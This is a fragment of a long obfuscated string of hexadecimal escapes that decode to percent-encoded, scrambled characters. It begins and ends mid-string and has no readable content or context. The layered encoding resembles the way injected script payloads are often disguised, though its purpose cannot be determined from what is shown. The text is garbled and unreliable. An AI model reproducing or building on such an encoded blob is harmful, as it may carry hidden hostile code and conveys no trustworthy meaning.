x32\x42\x25\x32\x45\x25\x36\x37\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x37\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x37\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x37\x25\x32\x42\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x34\x35\x25\x36\x43\x25\x34\x45\x25\x32\x33\x25\x32\x42\x25\x35\x41\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x33\x25\x32\x42\x25\x34\x45\x25\x37\x31\x25\x37\x45\x25\x37\x31\x25\x32\x42\x25\x33\x35\x25\x33\x36\x25\x36\x46\x25\x34\x45\x25\x32\x33\x25\x36\x43\x25\x32\x42\x25\x37\x44\x25\x37\x31\x25\x36\x43\x25\x34\x45\x25\x32\x42\x25\x37\x37\x25\x36\x46\x25\x37\x44\x25\x37\x31\x25\x36\x43\x25\x32\x42\x25\x35\x37\x25\x33\x36\x25\x33\x41\x25\x37\x31\x25\x33\x44\x25\x34\x44\x25\x36\x43\x25\x32\x42\x25\x35\x37\x25\x33\x36\x25\x33\x41\x25\x37\x31\x25\x33\x44\x25\x34\x44\x25\x36\x43\x25\x32\x33\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x33\x44\x25\x32\x42\x25\x35\x41\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x37\x31\x25\x34\x35\x25\x33\x39\x25\x36\x43\x25\x34\x32\x25\x32\x42\x25\x34\x45\x25\x36\x43\x25\x33\x35\x25\x32\x42\x25\x32\x45\x25\x34\x46\x25\x32\x45\x25\x32\x39\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x32\x39\x25\x32\x45\x25\x36\x44\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x34\x31\x25\x34\x38\x25\x35\x45\x25\x35\x41\x25\x33\x36\x25\x36\x46\x25\x34\x32\x25\x37\x34\x25\x33\x33\x25\x33\x41\x25\x33\x41\x25\x35\x41\x25\x32\x42\x25\x37\x30\x25\x32\x42\x25\x33\x42\x25\x33\x34\x25\x33\x32\x25\x32\x42\x25\x33\x42\x25\x33\x37\x25\x33\x35\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x36\x46\x25\x33\x35\x25\x35\x33\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x32\x45\x25\x35\x36\x25\x32\x45\x25\x32\x41\x25\x37\x31\x25\x34\x38\x25\x33\x36\x25\x35\x37\x25\x37\x37\x25\x36\x43\x25\x32\x45\x25\x35\x36\x25\x32\x45\x25\x32\x41\x25\x36\x43\x25\x37\x37\x25\x33\x35\x25\x36\x43\x25\x33\x39\x25\x32\x45\x25\x35\x36\x25\x32\x45\x25\x32\x41\x25\x37\x44\x25\x37\x31\x25\x33\x39\x25\x36\x43\x25\x36\x46\x25\x32\x45\x25\x35\x36\x25\x32\x45\x25\x32\x41\x25\x35\x37\x25\x36\x39\x25\x33\x39\x25\x37\x31\x25\x36\x46\x25\x32\x42\x25\x34\x32\x25\x32\x42\x25\x34\x35\x25\x36\x46\x25\x34\x38\x25\x36\x46\x25\x34\x44\x25\x34\x44\x25\x36\x46\x25\x34\x45\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x34\x38\x25\x36\x43\x25\x33\x36\x25\x36\x43\x25\x33\x36\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x36\x46\x25\x35\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x37\x37\x25\x36\x46\x25\x36\x39\x25\x32\x33\x25\x36\x43\x25\x33\x39\x25\x36\x46\x25\x34\x45\x25\x34\x35\x25\x32\x42\x25\x37\x37\x25\x36\x46\x25\x36\x39\x25\x32\x33\x25\x36\x43\x25\x36\x39\x25\x35\x41\x25\x32\x42\x25\x34\x44\x25\x37\x31\x25\x34\x35\x25\x37\x45\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x37\x34\x25\x34\x44\x25\x36\x43\x25\x32\x33\x25\x33\x33\x25\x36\x43\x25\x36\x43\x25\x33\x41\x25\x32\x42\x25\x35\x37\x25\x34\x35\x25\x36\x46\x25\x34\x35\x25\x37\x34\x25\x37\x37\x25\x36\x46\x25\x36\x39\x25\x32\x33\x25\x32\x42\x25\x33\x41\x25\x36\x43\x25\x34\x32\x25\x33\x41\x25\x32\x45\x25\x33\x34\x25\x33\x44\x25\x32\x33\x25\x32\x33\x25\x32\x42\x25\x32\x38\x25\x36\x46\x25\x37\x45\x25\x36\x43\x25\x34\x35\x25\x32\x42\x25\x35\x37\x25\x35\x41\x25\x35\x41\x25\x34\x44\x25\x37\x31\x25\x33\x44\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x45\x25\x33\x34\x25\x35\x33\x25\x32\x33\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x35\x33\x25\x32\x33\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x33\x35\x25\x34\x44\x25\x36\x46\x25\x33\x35\x25\x32\x42\x25\x32\x45\x25\x34\x34\x25\x32\x45\x25\x32\x46\x25\x32\x38\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x36\x31\x25\x35\x32\x25\x32\x38\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x36\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x35\x33\x25\x32\x42\x25\x37\x34\x25\x32\x42\x25\x35\x41\x25\x32\x42\x25\x37\x44\x25\x35\x37\x25\x34\x44\x25\x36\x39\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x37\x41\x25\x32\x45\x25\x36\x31\x25\x36\x35\x25\x36\x42\x25\x37\x33\x25\x32\x45\x25\x35\x38\x25\x35\x32\x25\x35\x32\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x37\x41\x25\x32\x45\x25\x36\x31\x25\x36\x35\x25\x36\x42\x25\x37\x33\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x36\x37\x25\x32\x45\x25\x34\x34\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x37\x41\x25\x32\x45\x25\x36\x31\x25\x36\x35\x25\x36\x42\x25\x37\x33\x25\x36\x35\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x37\x41\x25\x32\x45\x25\x36\x31\x25\x36\x35\x25\x36\x42\x25\x37\x33\x25\x32\x45\x25\x34\x43\x25\x37\x41\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x37\x43\x25\x32\x45\x25\x32\x46\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x32\x25\x32\x42\x25\x32\x45\x25\x36\x41\x25\x32\x45\x25\x34\x46\x25\x32\x45\x25\x37\x38\x25\x34\x32\x25\x32\x45\x25\x34\x46\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x32\x45\x25\x33\x30\x25\x32\x45\x25\x36\x44\x25\x32\x45\x25\x36\x41\x25\x34\x32\x25\x32\x45\x25\x34\x46\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x32\x45\x25\x35\x42\x25\x32\x45\x25\x33\x30\x25\x32\x45\x25\x37\x38\x25\x34\x32\x25\x32\x45\x25\x35\x31\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x32\x45\x25\x35\x46\x25\x32\x45\x25\x33\x30\x25\x32\x45\x25\x35\x34\x25\x34\x32\x25\x32\x45\x25\x33\x30\x25\x32\x45\x25\x36\x41\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x32\x45\x25\x36\x44\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x34\x32\x25\x32\x45\x25\x33\x30\x25\x32\x45\x25\x35\x35\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x32\x45\x25\x33\x30\x25\x32\x45\x25\x36\x41\x25\x32\x45\x25\x35\x34\x25\x34\x32\x25\x32\x45\x25\x36\x41\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x33\x39\x25\x37\x31\x25\x37\x44\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x34\x35\x25\x35\x37\x25\x37\x44\x25\x32\x42\x25\x32\x45\x25\x34\x33\x25\x35\x37\x25\x32\x45\x25\x32\x41\x25\x33\x33\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x32\x45\x25\x34\x37\x25\x32\x45\x25\x32\x33\x25\x32\x45\x25\x37\x44\x25\x32\x33\x25\x32\x45\x25\x32\x33\x25\x32\x45\x25\x33\x32\x25\x32\x45\x25\x34\x33\x25\x32\x45\x25\x33\x34\x25\x35\x37\x25\x32\x45\x25\x33\x32\x25\x32\x42\x25\x32\x45\x25\x34\x33\x25\x33\x39\x25\x37\x31\x25\x37\x44\x25\x32\x45\x25\x33\x32\x25\x32\x45\x25\x34\x33\x25\x35\x37\x25\x32\x45\x25\x32\x41\x25\x33\x33\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x32\x45\x25\x34\x37\x25\x32\x45\x25\x32\x33\x25\x32\x45\x25\x37\x44\x25\x32\x33\x25\x32\x45\x25\x32\x33\x25\x32\x45\x25\x33\x32\x25\x32\x45\x25\x34\x33\x25\x32\x45\x25\x33\x34\x25\x35\x37\x25\x32\x45\x25\x33\x32\x25\x32\x45\x25\x34\x33\x25\x32\x45\x25\x33\x34\x25\x33\x39\x25\x37\x31\x25\x37\x44\x25\x32\x45\x25\x33\x32\x25\x32\x42\x25\x32\x45\x25\x34\x33\x25\x32\x33\x25\x35\x41\x25\x35\x37\x25\x34\x35\x25\x32\x45\x25\x33\x32\x25\x32\x45\x25\x34\x33\x25\x35\x37\x25\x32\x45\x25\x32\x41\x25\x33\x33\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x32\x45\x25\x34\x37\x25\x32\x45\x25\x32\x33\x25\x32\x45\x25\x37\x44\x25\x32\x33\x25\x32\x45\x25\x32\x33\x25\x32\x45\x25\x33\x32\x25\x32\x45\x25\x34\x33\x25\x32\x45\x25\x33\x34\x25\x35\x37\x25\x32\x45\x25\x33\x32\x25\x32\x45\x25\x34\x33\x25\x32\x45\x25\x33\x34\x25\x32\x33\x25\x35\x41\x25\x35\x37\x25\x34\x35\x25\x32\x45\x25\x33\x32\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x38\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x35\x25\x32\x42\x25\x37\x31\x25\x32\x33\x25\x32\x45\x25\x35\x30\x25\x33\x36\x25\x33\x36\x25\x35\x37\x25\x37\x34\x25\x32\x42\x25\x34\x38\x25\x33\x36\x25\x36\x46\x25\x37\x37\x25\x32\x42\x25\x34\x38\x25\x34\x44\x25\x36\x46\x25\x36\x46\x25\x33\x36\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x37\x43\x25\x36\x43\x25\x32\x33\x25\x32\x33\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x33\x33\x25\x35\x37\x25\x34\x35\x25\x34\x35\x25\x36\x43\x25\x34\x44\x25\x32\x42\x25\x32\x45\x25\x33\x34\x25\x32\x42\x25\x33\x39\x25\x36\x46\x25\x33\x44\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x32\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x37\x31\x25\x33\x44\x25\x37\x45\x25\x32\x42\x25\x33\x41\x25\x36\x46\x25\x36\x39\x25\x33\x44\x25\x33\x33\x25\x32\x42\x25\x33\x41\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x32\x42\x25\x33\x42\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x32\x42\x25\x36\x39\x25\x33\x36\x25\x34\x44\x25\x32\x45\x25\x37\x34\x25\x33\x39\x25\x35\x37\x25\x33\x41\x25\x35\x37\x25\x32\x45\x25\x34\x41\x25\x37\x31\x25\x37\x37\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x45\x25\x33\x34\x25\x35\x45\x25\x37\x31\x25\x34\x38\x25\x32\x45\x25\x37\x35\x25\x33\x35\x25\x35\x37\x25\x32\x33\x25\x36\x43\x25\x32\x45\x25\x34\x46\x25\x32\x45\x25\x36\x41\x25\x32\x45\x25\x35\x36\x25\x37\x41\x25\x32\x45\x25\x35\x34\x25\x34\x44\x25\x32\x45\x25\x34\x34\x25\x32\x45\x25\x36\x31\x25\x32\x45\x25\x34\x39\x25\x34\x44\x25\x33\x33\x25\x32\x45\x25\x35\x30\x25\x35\x39\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x32\x31\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x34\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x33\x34\x25\x37\x34\x25\x32\x45\x25\x34\x36\x25\x32\x45\x25\x35\x35\x25\x32\x45\x25\x32\x31\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x32\x46\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x36\x32\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x32\x31\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x32\x46\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x34\x30\x25\x32\x45\x25\x32\x31\x25\x37\x41\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x42\x25\x32\x45\x25\x34\x31\x25\x32\x42\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x37\x44\x25\x35\x37\x25\x34\x44\x25\x37\x31\x25\x33\x39\x25\x32\x45\x25\x32\x41\x25\x35\x37\x25\x33\x41\x25\x33\x41\x25\x36\x43\x25\x37\x37\x25\x35\x41\x25\x33\x41\x25\x32\x45\x25\x32\x41\x25\x33\x41\x25\x36\x46\x25\x32\x45\x25\x32\x41\x25\x33\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x33\x36\x25\x36\x39\x25\x33\x44\x25\x33\x41\x25\x36\x39\x25\x33\x36\x25\x36\x43\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x34\x35\x25\x32\x45\x25\x33\x31\x25\x37\x31\x25\x33\x41\x25\x36\x43\x25\x33\x36\x25\x35\x37\x25\x33\x35\x25\x34\x44\x25\x36\x43\x25\x32\x45\x25\x32\x41\x25\x37\x31\x25\x34\x35\x25\x32\x33\x25\x33\x41\x25\x35\x37\x25\x34\x35\x25\x33\x44\x25\x36\x43\x25\x32\x42\x25\x34\x38\x25\x36\x39\x25\x34\x35\x25\x32\x42\x25\x35\x37\x25\x33\x36\x25\x33\x36\x25\x35\x37\x25\x37\x34\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x33\x36\x25\x36\x46\x25\x34\x44\x25\x34\x44\x25\x32\x42\x25\x36\x39\x25\x34\x35\x25\x36\x43\x25\x34\x35\x25\x33\x36\x25\x36\x46\x25\x34\x44\x25\x34\x44\x25\x32\x42\x25\x37\x33\x25\x36\x39\x25\x34\x35\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x32\x45\x25\x35\x30\x25\x33\x44\x25\x33\x41\x25\x37\x31\x25\x37\x44\x25\x36\x43\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x37\x37\x25\x37\x37\x25\x36\x43\x25\x33\x39\x25\x37\x31\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x36\x43\x25\x35\x37\x25\x33\x36\x25\x32\x45\x25\x34\x30\x25\x37\x37\x25\x37\x37\x25\x36\x43\x25\x33\x39\x25\x37\x31\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x42\x25\x37\x31\x25\x33\x41\x25\x36\x43\x25\x33\x36\x25\x35\x37\x25\x33\x41\x25\x36\x46\x25\x33\x36\x25\x32\x42\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x33\x34\x25\x35\x33\x25\x36\x46\x25\x37\x37\x25\x33\x41\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x37\x31\x25\x32\x45\x25\x32\x39\x25\x34\x35\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x33\x34\x25\x35\x37\x25\x35\x41\x25\x36\x39\x25\x32\x45\x25\x32\x39\x25\x35\x41\x25\x33\x33\x25\x35\x41\x25\x32\x45\x25\x36\x45\x25\x34\x31\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x37\x31\x25\x33\x39\x25\x32\x45\x25\x34\x37\x25\x32\x42\x25\x37\x31\x25\x34\x35\x25\x33\x39\x25\x36\x43\x25\x34\x32\x25\x32\x45\x25\x36\x31\x25\x34\x38\x25\x32\x42\x25\x37\x37\x25\x35\x37\x25\x35\x41\x25\x32\x42\x25\x37\x45\x25\x36\x43\x25\x37\x34\x25\x32\x33\x25\x32\x42\x25\x32\x45\x25\x36\x33\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x33\x41\x25\x36\x39\x25\x33\x36\x25\x34\x35\x25\x32\x45\x25\x32\x41\x25\x33\x41\x25\x33\x33\x25\x37\x31\x25\x32\x33\x25\x32\x42\x25\x33\x33\x25\x33\x41\x25\x33\x41\x25\x35\x41\x25\x32\x33\x25\x32\x45\x25\x34\x41\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x33\x34\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x37\x44\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x33\x34\x25\x35\x37\x25\x35\x45\x25\x35\x37\x25\x33\x44\x25\x36\x43\x25\x34\x44\x25\x36\x43\x25\x33\x35\x25\x37\x31\x25\x33\x36\x25\x32\x45\x25\x32\x39\x25\x33\x44\x25\x36\x46\x25\x37\x37\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x41\x25\x32\x45\x25\x33\x34\x25\x32\x42\x25\x32\x33\x25\x37\x34\x25\x37\x37\x25\x33\x35\x25\x36\x46\x25\x34\x44\x25\x32\x42\x25\x33\x41\x25\x36\x46\x25\x35\x41\x25\x32\x42\x25\x37\x33\x25\x34\x38\x25\x35\x37\x25\x34\x44\x25\x32\x33\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x37\x34\x25\x33\x37\x25\x35\x44\x25\x35\x37\x25\x32\x45\x25\x33\x31\x25\x34\x31\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x33\x31\x25\x32\x45\x25\x35\x31\x25\x32\x44\x25\x32\x45\x25\x37\x30\x25\x32\x45\x25\x34\x31\x25\x32\x42\x25\x34\x45\x25\x37\x31\x25\x34\x35\x25\x32\x42\x25\x33\x39\x25\x36\x46\x25\x33\x44\x25\x32\x45\x25\x32\x46\x25\x34\x44\x25\x36\x43\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x36\x39\x25\x34\x35\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x36\x46\x25\x32\x33\x25\x36\x43\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x32\x31\x25\x37\x34\x25\x32\x45\x25\x35\x38\x25\x35\x32\x25\x35\x32\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x32\x31\x25\x37\x34\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x36\x37\x25\x32\x45\x25\x34\x34\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x32\x31\x25\x37\x34\x25\x36\x35\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x32\x42\x25\x32\x33\x25\x36\x46\x25\x33\x36\x25\x33\x41\x25\x32\x42\x25\x35\x41\x25\x33\x36\x25\x36\x46\x25\x33\x44\x25\x36\x43\x25\x32\x33\x25\x32\x33\x25\x32\x45\x25\x32\x39\x25\x33\x35\x25\x37\x31\x25\x34\x35\x25\x33\x39\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x45\x25\x32\x41\x25\x37\x31\x25\x32\x33\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x33\x41\x25\x32\x45\x25\x32\x41\x25\x32\x33\x25\x36\x39\x25\x35\x41\x25\x35\x41\x25\x36\x46\x25\x33\x36\x25\x33\x41\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x35\x41\x25\x33\x36\x25\x36\x46\x25\x33\x44\x25\x36\x43\x25\x32\x33\x25\x32\x33\x25\x32\x45\x25\x32\x39\x25\x33\x44\x25\x33\x33\x25\x33\x39\x25\x37\x31\x25\x33\x36\x25\x32\x45\x25\x32\x41\x25\x37\x31\x25\x32\x33\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x33\x41\x25\x32\x45\x25\x32\x41\x25\x32\x33\x25\x36\x39\x25\x35\x41\x25\x35\x41\x25\x36\x46\x25\x33\x36\x25\x33\x41\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x32\x31\x25\x37\x34\x25\x32\x45\x25\x34\x30\x25\x34\x38\x25\x33\x36\x25\x35\x37\x25\x37\x37\x25\x36\x43\x25\x32\x42\x25\x35\x41\x25\x36\x39\x25\x32\x33\x25\x33\x33\x25\x32\x42\x25\x34\x44\x25\x36\x43\x25\x34\x38\x25\x33\x41\x25\x32\x42\x25\x35\x45\x25\x36\x39\x25\x37\x37\x25\x32\x42\x25\x35\x41\x25\x37\x45\x25\x36\x43\x25\x37\x34\x25\x32\x42\x25\x35\x41\x25\x32\x33\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x33\x39\x25\x35\x37\x25\x33\x41\x25\x35\x37\x25\x32\x42\x25\x33\x44\x25\x36\x46\x25\x34\x35\x25\x33\x44\x25\x35\x37\x25\x33\x41\x25\x32\x42\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x32\x31\x25\x32\x45\x25\x32\x41\x25\x32\x42\x25\x33\x41\x25\x35\x37\x25\x35\x45\x25\x32\x45\x25\x36\x37\x25\x35\x37\x25\x37\x37\x25\x36\x43\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x35\x41\x25\x32\x42\x25\x35\x37\x25\x33\x44\x25\x33\x41\x25\x37\x31\x25\x37\x44\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x32\x39\x25\x33\x33\x25\x33\x41\x25\x37\x37\x25\x34\x44\x25\x32\x42\x25\x37\x33\x25\x37\x31\x25\x33\x39\x25\x32\x42\x25\x37\x33\x25\x33\x44\x25\x34\x44\x25\x36\x43\x25\x35\x37\x25\x33\x36\x25\x32\x45\x25\x34\x43\x25\x34\x35\x25\x32\x42\x25\x33\x41\x25\x35\x37\x25\x33\x36\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x33\x39\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x35\x33\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x32\x42\x25\x35\x37\x25\x34\x44\x25\x34\x44\x25\x32\x42\x25\x33\x36\x25\x35\x37\x25\x33\x44\x25\x36\x43\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x36\x25\x33\x38\x25\x33\x30\x25\x33\x37\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x32\x31\x25\x36\x46\x25\x36\x39\x25\x34\x35\x25\x33\x39\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x45\x25\x35\x38\x25\x34\x44\x25\x37\x31\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x37\x41\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x32\x42\x25\x32\x33\x25\x33\x44\x25\x33\x36\x25\x36\x43\x25\x36\x43\x25\x34\x35\x25\x32\x42\x25\x36\x46\x25\x35\x41\x25\x36\x43\x25\x34\x35\x25\x32\x42\x25\x33\x42\x25\x33\x35\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x33\x44\x25\x33\x33\x25\x35\x37\x25\x33\x36\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x45\x25\x35\x30\x25\x33\x41\x25\x32\x42\x25\x34\x38\x25\x36\x46\x25\x33\x36\x25\x37\x37\x25\x35\x37\x25\x33\x41\x25\x32\x42\x25\x34\x31\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x32\x45\x25\x34\x30\x25\x33\x39\x25\x32\x42\x25\x32\x33\x25\x36\x46\x25\x36\x39\x25\x33\x36\x25\x33\x44\x25\x36\x43\x25\x34\x42\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x32\x45\x25\x34\x30\x25\x33\x39\x25\x32\x42\x25\x33\x39\x25\x36\x46\x25\x37\x37\x25\x35\x37\x25\x37\x31\x25\x34\x35\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x37\x37\x25\x36\x46\x25\x37\x44\x25\x36\x43\x25\x32\x45\x25\x35\x38\x25\x33\x33\x25\x37\x31\x25\x34\x44\x25\x33\x39\x25\x32\x42\x25\x35\x41\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x36\x42\x25\x32\x45\x25\x36\x31\x25\x34\x38\x25\x34\x38\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x42\x25\x35\x41\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x36\x35\x25\x32\x45\x25\x36\x31\x25\x34\x38\x25\x34\x38\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x37\x31\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x38\x25\x36\x46\x25\x35\x41\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x37\x31\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x36\x32\x25\x36\x43\x25\x34\x38\x25\x33\x41\x25\x32\x42\x25\x32\x33\x25\x33\x44\x25\x33\x36\x25\x37\x31\x25\x35\x41\x25\x33\x41\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x32\x42\x25\x36\x43\x25\x33\x36\x25\x33\x36\x25\x36\x46\x25\x33\x36\x25\x32\x42\x25\x36\x43\x25\x34\x32\x25\x33\x41\x25\x33\x36\x25\x35\x37\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x34\x31\x25\x36\x46\